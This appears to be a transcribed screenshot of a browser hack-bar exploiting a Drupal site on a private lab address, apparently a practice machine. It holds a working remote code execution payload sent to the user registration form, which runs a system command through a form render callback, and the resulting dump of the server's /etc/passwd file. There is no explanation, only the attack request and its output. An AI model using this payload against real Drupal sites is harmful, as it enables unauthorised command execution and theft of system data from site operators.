 Load URL
http://192.168.1.60/drupal/user/register?element_parents=account%2Fmail%2F%23value&ajax_form=1&_wrapper_format=drupal_ajax
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC Insert string to replace Insert replacing string Replace All
Post data
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=system&mail[#type]=markup&mail[#markup]=cat /etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 libuuid:x:100:101::/var/lib/libuuid:
20 syslog:x:101:104::/home/syslog:/bin/false
21 mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
22 messagebus:x:103:108::/var/run/dbus:/bin/false
23 bind:x:104:115::/var/cache/bind:/bin/false
24 postfix:x:105:116::/var/spool/postfix:/bin/false
25 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/bin/false
26 dovecot:x:107:118:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
27 dovenull:x:108:119:Dovecot login user,,,:/nonexistent:/bin/false
28 landscape:x:109:120::/var/lib/landscape:/bin/false
29 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
32 colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 libvirt-qemu:x:114:107:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
34 libvirt-dnsmasq:x:115:125:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
35 tomcat7:x:116:126::/usr/share/tomcat7:/bin/false
36 typhoon:x:1000:1000:typhoon,,,:/home/typhoon:/bin/bash
37 admin:x:1001:1001:,,,:/home/admin:/bin/bash
38 mongodb:x:117:65534::/home/mongodb:/bin/false
39 redis:x:118:128::/var/lib/redis:/bin/false
40 statd:x:119:65534::/var/lib/nfs:/bin/false
41 ftp:x:120:129:ftp daemon,,,:/srv/ftp:/bin/false
42 snmp:x:121:130::/var/lib/snmp:/bin/false
43 postfixuser:x:1002:1002:,,,:/home/postfixuser:/bin/bash
44 ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
45 <textarea>[{"command":"insert","method":"replaceWith","selector":null,"data":"ntp:x:87:87:Network Time Protocol:\/var\/lib\/ntp:\/bin\/false\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]</textarea>